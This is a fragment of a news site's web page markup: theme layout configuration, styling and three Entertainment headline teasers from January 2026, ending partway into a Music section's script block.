block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3049";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1017";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/what-is-the-difference-between-the-mayors-corporation-counsel-and-chief-counsel"  rel="bookmark" class="td-image-wrap " title="What is the difference between the mayor’s corporation counsel and chief counsel?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_5606-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/what-is-the-difference-between-the-mayors-corporation-counsel-and-chief-counsel"  rel="bookmark" title="What is the difference between the mayor’s corporation counsel and chief counsel?">What is the difference between the mayor’s corporation counsel and chief counsel?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:11:46-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/carlos-beltran-inducted-into-hall-of-fame-expected-to-wear-mets-cap"  rel="bookmark" class="td-image-wrap " title="Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2006-10-18T000000Z_1395271781_GM1DTSXRLFAA_RTRMADP_3_SPORT-BASEBALL-696x518.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/carlos-beltran-inducted-into-hall-of-fame-expected-to-wear-mets-cap"  rel="bookmark" title="Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap">Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:20:20-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mlk-day-striking-nurses-get-boost-of-support-from-reverend-al-sharpton-stands-in-upper-manhattan"  rel="bookmark" class="td-image-wrap " title="MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_3183-copy-696x547.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mlk-day-striking-nurses-get-boost-of-support-from-reverend-al-sharpton-stands-in-upper-manhattan"  rel="bookmark" title="MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan">MLK Day: Striking nurses get boost of support from Reverend Al Sharpton stands in Upper Manhattan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:40:58-05:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
